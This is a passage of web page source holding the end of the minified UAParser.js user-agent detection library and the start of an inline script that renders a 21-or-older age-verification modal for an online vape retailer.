?safari|safari)(\/[\w\.]+)/i],[NAME,[VERSION,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[NAME,VERSION],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[NAME,PREFIX_MOBILE+FIREFOX],VERSION],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[NAME,"Netscape"],VERSION],[/(wolvic)\/([\w\.]+)/i],[NAME,VERSION],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[VERSION,[NAME,FIREFOX+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[NAME,[VERSION,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[NAME,[VERSION,/[^\d\.]+./,EMPTY]]],cpu:[[/\b(?:(amd|x|x86[-_]?|wow|win)64)\b/i],[[ARCHITECTURE,"amd64"]],[/(ia32(?=;))/i,/((?:i[346]|x)86)[;\)]/i],[[ARCHITECTURE,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[ARCHITECTURE,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[ARCHITECTURE,"armhf"]],[/windows (ce|mobile); ppc;/i],[[ARCHITECTURE,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[ARCHITECTURE,/ower/,EMPTY,lowerize]],[/(sun4\w)[;\)]/i],[[ARCHITECTURE,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[ARCHITECTURE,lowerize]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[MODEL,[VENDOR,SAMSUNG],[TYPE,TABLET]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[MODEL,[VENDOR,SAMSUNG],[TYPE,MOBILE]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[MODEL,[VENDOR,APPLE],[TYPE,MOBILE]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[MODEL,[VENDOR,APPLE],[TYPE,TABLET]],[/(macintosh);/i],[MODEL,[VENDOR,APPLE]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[MODEL,[VENDOR,SHARP],[TYPE,MOBILE]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[MODEL,[VENDOR,HUAWEI],[TYPE,TABLET]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[MODEL,[VENDOR,HUAWEI],[TYPE,MOBILE]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[MODEL,/_/g," "],[VENDOR,XIAOMI],[TYPE,MOBILE]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[MODEL,/_/g," "],[VENDOR,XIAOMI],[TYPE,TABLET]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[MODEL,[VENDOR,"OPPO"],[TYPE,MOBILE]],[/\b(opd2\d{3}a?) bui/i],[MODEL,[VENDOR,"OPPO"],[TYPE,TABLET]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[MODEL,[VENDOR,"Vivo"],[TYPE,MOBILE]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[MODEL,[VENDOR,"Realme"],[TYPE,MOBILE]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[MODEL,[VENDOR,MOTOROLA],[TYPE,MOBILE]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[MODEL,[VENDOR,MOTOROLA],[TYPE,TABLET]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[MODEL,[VENDOR,LG],[TYPE,TABLET]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[MODEL,[VENDOR,LG],[TYPE,MOBILE]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[MODEL,[VENDOR,LENOVO],[TYPE,TABLET]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[MODEL,/_/g," "],[VENDOR,"Nokia"],[TYPE,MOBILE]],[/(pixel c)\b/i],[MODEL,[VENDOR,GOOGLE],[TYPE,TABLET]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[MODEL,[VENDOR,GOOGLE],[TYPE,MOBILE]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[MODEL,[VENDOR,SONY],[TYPE,MOBILE]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[MODEL,"Xperia Tablet"],[VENDOR,SONY],[TYPE,TABLET]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[MODEL,[VENDOR,"OnePlus"],[TYPE,MOBILE]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[MODEL,[VENDOR,AMAZON],[TYPE,TABLET]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[MODEL,/(.+)/g,"Fire Phone $1"],[VENDOR,AMAZON],[TYPE,MOBILE]],[/(playbook);[-\w\),; ]+(rim)/i],[MODEL,VENDOR,[TYPE,TABLET]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[MODEL,[VENDOR,BLACKBERRY],[TYPE,MOBILE]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[MODEL,[VENDOR,ASUS],[TYPE,TABLET]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[MODEL,[VENDOR,ASUS],[TYPE,MOBILE]],[/(nexus 9)/i],[MODEL,[VENDOR,"HTC"],[TYPE,TABLET]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[VENDOR,[MODEL,/_/g," "],[TYPE,MOBILE]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[MODEL,[VENDOR,"Acer"],[TYPE,TABLET]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[MODEL,[VENDOR,"Meizu"],[TYPE,MOBILE]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[MODEL,[VENDOR,"Ulefone"],[TYPE,MOBILE]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[VENDOR,MODEL,[TYPE,TABLET]],[/(surface duo)/i],[MODEL,[VENDOR,MICROSOFT],[TYPE,TABLET]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[MODEL,[VENDOR,"Fairphone"],[TYPE,MOBILE]],[/(shield[\w ]+) b/i],[MODEL,[VENDOR,"Nvidia"],[TYPE,TABLET]],[/(sprint) (\w+)/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/(kin\.[onetw]{3})/i],[[MODEL,/\./g," "],[VENDOR,MICROSOFT],[TYPE,MOBILE]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[MODEL,[VENDOR,ZEBRA],[TYPE,TABLET]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[MODEL,[VENDOR,ZEBRA],[TYPE,MOBILE]],[/smart-tv.+(samsung)/i],[VENDOR,[TYPE,SMARTTV]],[/hbbtv.+maple;(\d+)/i],[[MODEL,/^/,"SmartTV"],[VENDOR,SAMSUNG],[TYPE,SMARTTV]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[VENDOR,LG],[TYPE,SMARTTV]],[/(apple) ?tv/i],[VENDOR,[MODEL,APPLE+" TV"],[TYPE,SMARTTV]],[/crkey/i],[[MODEL,CHROME+"cast"],[VENDOR,GOOGLE],[TYPE,SMARTTV]],[/droid.+aft(\w+)( bui|\))/i],[MODEL,[VENDOR,AMAZON],[TYPE,SMARTTV]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[MODEL,[VENDOR,SHARP],[TYPE,SMARTTV]],[/(bravia[\w ]+)( bui|\))/i],[MODEL,[VENDOR,SONY],[TYPE,SMARTTV]],[/(mitv-\w{5}) bui/i],[MODEL,[VENDOR,XIAOMI],[TYPE,SMARTTV]],[/Hbbtv.*(technisat) (.*);/i],[VENDOR,MODEL,[TYPE,SMARTTV]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[VENDOR,trim],[MODEL,trim],[TYPE,SMARTTV]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[TYPE,SMARTTV]],[/(ouya)/i,/(nintendo) (\w+)/i],[VENDOR,MODEL,[TYPE,CONSOLE]],[/droid.+; (shield) bui/i],[MODEL,[VENDOR,"Nvidia"],[TYPE,CONSOLE]],[/(playstation \w+)/i],[MODEL,[VENDOR,SONY],[TYPE,CONSOLE]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[MODEL,[VENDOR,MICROSOFT],[TYPE,CONSOLE]],[/((pebble))app/i],[VENDOR,MODEL,[TYPE,WEARABLE]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[MODEL,[VENDOR,APPLE],[TYPE,WEARABLE]],[/droid.+; (wt63?0{2,3})\)/i],[MODEL,[VENDOR,ZEBRA],[TYPE,WEARABLE]],[/droid.+; (glass) \d/i],[MODEL,[VENDOR,GOOGLE],[TYPE,XR]],[/(quest( \d| pro)?)/i],[MODEL,[VENDOR,FACEBOOK],[TYPE,XR]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[VENDOR,[TYPE,EMBEDDED]],[/(aeobc)\b/i],[MODEL,[VENDOR,AMAZON],[TYPE,EMBEDDED]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[MODEL,[TYPE,MOBILE]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[MODEL,[TYPE,TABLET]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[TYPE,TABLET]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[TYPE,MOBILE]],[/(android[-\w\. ]{0,9});.+buil/i],[MODEL,[VENDOR,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[VERSION,[NAME,EDGE+"HTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[VERSION,[NAME,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[NAME,VERSION],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[VERSION,NAME]],os:[[/microsoft (windows) (vista|xp)/i],[NAME,VERSION],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[NAME,[VERSION,strMapper,windowsVersionMap]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[VERSION,strMapper,windowsVersionMap],[NAME,WINDOWS]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[VERSION,/_/g,"."],[NAME,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[NAME,"macOS"],[VERSION,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[VERSION,NAME],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[NAME,VERSION],[/\(bb(10);/i],[VERSION,[NAME,BLACKBERRY]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[VERSION,[NAME,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[VERSION,[NAME,FIREFOX+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[VERSION,[NAME,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[VERSION,[NAME,"watchOS"]],[/crkey\/([\d\.]+)/i],[VERSION,[NAME,CHROME+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[NAME,"Chrome OS"],VERSION],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[NAME,VERSION],[/(sunos) ?([\w\.\d]*)/i],[[NAME,"Solaris"],VERSION],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[NAME,VERSION]]};var defaultProps=function(){var props={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}};setProps.call(props.init,[[UA_BROWSER,[NAME,VERSION,MAJOR,TYPE]],[UA_CPU,[ARCHITECTURE]],[UA_DEVICE,[TYPE,MODEL,VENDOR]],[UA_ENGINE,[NAME,VERSION]],[UA_OS,[NAME,VERSION]]]);setProps.call(props.isIgnore,[[UA_BROWSER,[VERSION,MAJOR]],[UA_ENGINE,[VERSION]],[UA_OS,[VERSION]]]);setProps.call(props.isIgnoreRgx,[[UA_BROWSER,/ ?browser$/i],[UA_OS,/ ?os$/i]]);setProps.call(props.toString,[[UA_BROWSER,[NAME,VERSION]],[UA_CPU,[ARCHITECTURE]],[UA_DEVICE,[VENDOR,MODEL]],[UA_ENGINE,[NAME,VERSION]],[UA_OS,[NAME,VERSION]]]);return props}();var createIData=function(item,itemType){var init_props=defaultProps.init[itemType],is_ignoreProps=defaultProps.isIgnore[itemType]||0,is_ignoreRgx=defaultProps.isIgnoreRgx[itemType]||0,toString_props=defaultProps.toString[itemType]||0;function IData(){setProps.call(this,init_props)}IData.prototype.getItem=function(){return item};IData.prototype.withClientHints=function(){if(!NAVIGATOR_UADATA){return item.parseCH().get()}return NAVIGATOR_UADATA.getHighEntropyValues(CH_ALL_VALUES).then(function(res){return item.setCH(new UACHData(res,false)).parseCH().get()})};IData.prototype.withFeatureCheck=function(){return item.detectFeature().get()};if(itemType!=UA_RESULT){IData.prototype.is=function(strToCheck){var is=false;for(var i in this){if(this.hasOwnProperty(i)&&!has(is_ignoreProps,i)&&lowerize(is_ignoreRgx?strip(is_ignoreRgx,this[i]):this[i])==lowerize(is_ignoreRgx?strip(is_ignoreRgx,strToCheck):strToCheck)){is=true;if(strToCheck!=UNDEF_TYPE)break}else if(strToCheck==UNDEF_TYPE&&is){is=!is;break}}return is};IData.prototype.toString=function(){var str=EMPTY;for(var i in toString_props){if(typeof this[toString_props[i]]!==UNDEF_TYPE){str+=(str?" ":EMPTY)+this[toString_props[i]]}}return str||UNDEF_TYPE}}if(!NAVIGATOR_UADATA){IData.prototype.then=function(cb){var that=this;var IDataResolve=function(){for(var prop in that){if(that.hasOwnProperty(prop)){this[prop]=that[prop]}}};IDataResolve.prototype={is:IData.prototype.is,toString:IData.prototype.toString};var resolveData=new IDataResolve;cb(resolveData);return resolveData}}return new IData};function UACHData(uach,isHttpUACH){uach=uach||{};setProps.call(this,CH_ALL_VALUES);if(isHttpUACH){setProps.call(this,[[BRANDS,itemListToArray(uach[CH_HEADER])],[FULLVERLIST,itemListToArray(uach[CH_HEADER_FULL_VER_LIST])],[MOBILE,/\?1/.test(uach[CH_HEADER_MOBILE])],[MODEL,stripQuotes(uach[CH_HEADER_MODEL])],[PLATFORM,stripQuotes(uach[CH_HEADER_PLATFORM])],[PLATFORMVER,stripQuotes(uach[CH_HEADER_PLATFORM_VER])],[ARCHITECTURE,stripQuotes(uach[CH_HEADER_ARCH])],[FORMFACTORS,itemListToArray(uach[CH_HEADER_FORM_FACTORS])],[BITNESS,stripQuotes(uach[CH_HEADER_BITNESS])]])}else{for(var prop in uach){if(this.hasOwnProperty(prop)&&typeof uach[prop]!==UNDEF_TYPE)this[prop]=uach[prop]}}}function UAItem(itemType,ua,rgxMap,uaCH){this.get=function(prop){if(!prop)return this.data;return this.data.hasOwnProperty(prop)?this.data[prop]:undefined};this.set=function(prop,val){this.data[prop]=val;return this};this.setCH=function(ch){this.uaCH=ch;return this};this.detectFeature=function(){if(NAVIGATOR&&NAVIGATOR.userAgent==this.ua){switch(this.itemType){case UA_BROWSER:if(NAVIGATOR.brave&&typeof NAVIGATOR.brave.isBrave==FUNC_TYPE){this.set(NAME,"Brave")}break;case UA_DEVICE:if(!this.get(TYPE)&&NAVIGATOR_UADATA&&NAVIGATOR_UADATA[MOBILE]){this.set(TYPE,MOBILE)}if(this.get(MODEL)=="Macintosh"&&NAVIGATOR&&typeof NAVIGATOR.standalone!==UNDEF_TYPE&&NAVIGATOR.maxTouchPoints&&NAVIGATOR.maxTouchPoints>2){this.set(MODEL,"iPad").set(TYPE,TABLET)}break;case UA_OS:if(!this.get(NAME)&&NAVIGATOR_UADATA&&NAVIGATOR_UADATA[PLATFORM]){this.set(NAME,NAVIGATOR_UADATA[PLATFORM])}break;case UA_RESULT:var data=this.data;var detect=function(itemType){return data[itemType].getItem().detectFeature().get()};this.set(UA_BROWSER,detect(UA_BROWSER)).set(UA_CPU,detect(UA_CPU)).set(UA_DEVICE,detect(UA_DEVICE)).set(UA_ENGINE,detect(UA_ENGINE)).set(UA_OS,detect(UA_OS))}}return this};this.parseUA=function(){if(this.itemType!=UA_RESULT){rgxMapper.call(this.data,this.ua,this.rgxMap)}if(this.itemType==UA_BROWSER){this.set(MAJOR,majorize(this.get(VERSION)))}return this};this.parseCH=function(){var uaCH=this.uaCH,rgxMap=this.rgxMap;switch(this.itemType){case UA_BROWSER:var brands=uaCH[FULLVERLIST]||uaCH[BRANDS],prevName;if(brands){for(var i in brands){var brandName=strip(/(Google|Microsoft) /,brands[i].brand||brands[i]),brandVersion=brands[i].version;if(!/not.a.brand/i.test(brandName)&&(!prevName||/chrom/i.test(prevName)&&!/chromi/i.test(brandName))){this.set(NAME,brandName).set(VERSION,brandVersion).set(MAJOR,majorize(brandVersion));prevName=brandName}}}break;case UA_CPU:var archName=uaCH[ARCHITECTURE];if(archName){if(archName&&uaCH[BITNESS]=="64")archName+="64";rgxMapper.call(this.data,archName+";",rgxMap)}break;case UA_DEVICE:if(uaCH[MOBILE]){this.set(TYPE,MOBILE)}if(uaCH[MODEL]){this.set(MODEL,uaCH[MODEL])}if(uaCH[MODEL]=="Xbox"){this.set(TYPE,CONSOLE).set(VENDOR,MICROSOFT)}if(uaCH[FORMFACTORS]){var ff;if(typeof uaCH[FORMFACTORS]!=="string"){var idx=0;while(!ff&&idx<uaCH[FORMFACTORS].length){ff=strMapper(uaCH[FORMFACTORS][idx++],formFactorsMap)}}else{ff=strMapper(uaCH[FORMFACTORS],formFactorsMap)}this.set(TYPE,ff)}break;case UA_OS:var osName=uaCH[PLATFORM];if(osName){var osVersion=uaCH[PLATFORMVER];if(osName==WINDOWS)osVersion=parseInt(majorize(osVersion),10)>=13?"11":"10";this.set(NAME,osName).set(VERSION,osVersion)}if(this.get(NAME)==WINDOWS&&uaCH[MODEL]=="Xbox"){this.set(NAME,"Xbox").set(VERSION,undefined)}break;case UA_RESULT:var data=this.data;var parse=function(itemType){return data[itemType].getItem().setCH(uaCH).parseCH().get()};this.set(UA_BROWSER,parse(UA_BROWSER)).set(UA_CPU,parse(UA_CPU)).set(UA_DEVICE,parse(UA_DEVICE)).set(UA_ENGINE,parse(UA_ENGINE)).set(UA_OS,parse(UA_OS))}return this};setProps.call(this,[["itemType",itemType],["ua",ua],["uaCH",uaCH],["rgxMap",rgxMap],["data",createIData(this,itemType)]]);return this}function UAParser(ua,extensions,headers){if(typeof ua===OBJ_TYPE){if(isExtensions(ua,true)){if(typeof extensions===OBJ_TYPE){headers=extensions}extensions=ua}else{headers=ua;extensions=undefined}ua=undefined}else if(typeof ua===STR_TYPE&&!isExtensions(extensions,true)){headers=extensions;extensions=undefined}if(!(this instanceof UAParser)){return new UAParser(ua,extensions,headers).getResult()}var userAgent=typeof ua===STR_TYPE?ua:NAVIGATOR&&NAVIGATOR.userAgent?NAVIGATOR.userAgent:headers&&headers[USER_AGENT]?headers[USER_AGENT]:EMPTY,httpUACH=new UACHData(headers,true),regexMap=extensions?extend(defaultRegexes,extensions):defaultRegexes,createItemFunc=function(itemType){if(itemType==UA_RESULT){return function(){return new UAItem(itemType,userAgent,regexMap,httpUACH).set("ua",userAgent).set(UA_BROWSER,this.getBrowser()).set(UA_CPU,this.getCPU()).set(UA_DEVICE,this.getDevice()).set(UA_ENGINE,this.getEngine()).set(UA_OS,this.getOS()).get()}}else{return function(){return new UAItem(itemType,userAgent,regexMap[itemType],httpUACH).parseUA().get()}}};setProps.call(this,[["getBrowser",createItemFunc(UA_BROWSER)],["getCPU",createItemFunc(UA_CPU)],["getDevice",createItemFunc(UA_DEVICE)],["getEngine",createItemFunc(UA_ENGINE)],["getOS",createItemFunc(UA_OS)],["getResult",createItemFunc(UA_RESULT)],["getUA",function(){return userAgent}],["setUA",function(ua){if(isString(ua))userAgent=ua.length>UA_MAX_LENGTH?trim(ua,UA_MAX_LENGTH):ua;return this}]]).setUA(userAgent);return this}UAParser.VERSION=LIBVERSION;UAParser.BROWSER=enumerize([NAME,VERSION,MAJOR,TYPE]);UAParser.CPU=enumerize([ARCHITECTURE]);UAParser.DEVICE=enumerize([MODEL,VENDOR,TYPE,CONSOLE,MOBILE,SMARTTV,TABLET,WEARABLE,EMBEDDED]);UAParser.ENGINE=UAParser.OS=enumerize([NAME,VERSION]);if(typeof exports!==UNDEF_TYPE){if(typeof module!==UNDEF_TYPE&&module.exports){exports=module.exports=UAParser}exports.UAParser=UAParser}else{if(typeof define===FUNC_TYPE&&define.amd){define(function(){return UAParser})}else if(isWindow){window.UAParser=UAParser}}var $=isWindow&&(window.jQuery||window.Zepto);if($&&!$.ua){var parser=new UAParser;$.ua=parser.getResult();$.ua.get=function(){return parser.getUA()};$.ua.set=function(ua){parser.setUA(ua);var result=parser.getResult();for(var prop in result){$.ua[prop]=result[prop]}}}})(typeof window==="object"?window:this);
        </script>
        
        <script>
           
            async function uniAgeVerification() {
                const styles = `
                  @media (max-width: 768px) {
                    .uni-modal-content {
                      margin-left: 10px; 
                      margin-right: 10px; 
                    }
                  }
                
                  .uni-modal {
                    font-family: Montserat, sans-serif;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    position: fixed;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: rgba(0, 0, 0, 0.3);
                    z-index: 999999;
                  }
                
                  .uni-modal-content {
                    background: #3a2a2f;
                    padding: 20px;
                    border-radius: 8px;
                    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
                    max-width: 500px;
                    text-align: center;
                    position: relative;
                    overflow: hidden;
                  }
                
                  .uni-modal-header {
                    background-color: #3a2a2f;
                    color: #ffffff;
                    font-size: 14px;
                    font-weight: bold;
                    text-transform: uppercase;
                    width: 100%;
                    height: 30px;
                    position: absolute;
                    top: 0;
                    left: 0;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                  }
                
                  .uni-modal-content-inner {
                    margin-top: 40px; /* Offset for the header */
                  }
                
                  .uni-logo-container {
                    display: flex;
                    justify-content: center;
                    max-width: 200px;
                    margin: 0 auto;
                  }
                
                  .uni-logo {
                    width: 300px;
                    height: 100%;
                    margin-bottom: 20px;
                  }
                
                  .uni-button-container {
                    display: flex;
                    justify-content: space-around;
                    margin-top: 15px;
                    gap: 10px;
                  }
                
                  .uni-button-container button {
                    background-color: #c49e62;
                    color: #3a2a2f;
                    border: 1px solid #000000;
                    border-radius: 5px;
                    padding: 10px 20px;
                    cursor: pointer;
                    font-weight: bold;
                    width: 100%;
                  }
                
                  .uni-button-container button:hover {
                    background-color: #ffffff;
                  }
                
                  .uni-button-container button:focus {
                    outline: none;
                  }
                
                  .uni-button-container button.disagree {
                    background-color: #e9e2dd;
                    color: #3a2a2f;
                    border: 1px solid #000000;
                  }
                
                  .uni-button-container button.disagree:hover {
                    background-color: #c49e62;
                    color: #000000;
                  }
                
                  .uni-modal-content p {
                    color: #e9e2dd;
                    margin-bottom: 10px;
                    line-height: 1.5;
                  }
                
                  .uni-modal-content strong {
                    font-weight: bold;
                  }
                `;
                
                const styleSheet = document.createElement("style");
                styleSheet.type = "text/css";
                styleSheet.innerText = styles;
                document.head.appendChild(styleSheet);
                
                async function createAgeVerificationModal() {
                    return new Promise((resolve) => {
                      const modal = document.createElement("div");
                      modal.id = "age-verification-modal";
                      modal.classList.add("uni-modal");
                    
                      modal.innerHTML = `
                          <div class="uni-modal-content">
                            <div class="uni-modal-header">AGE VERIFICATION</div>
                            <div class="uni-modal-content-inner">
                              <div class="uni-logo-container">
                                <img style="filter: invert(100%);" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/300x60/general_vape-logo-2_1679941698__52704.original.png" alt="GeneralVape Logo" class="uni-logo" loading="lazy" width="300" height="60">
                              </div>
                              <p>Please confirm that you are 21 years of age or older to proceed with this purchase. We perform age verification checks before processing any payments.</p>
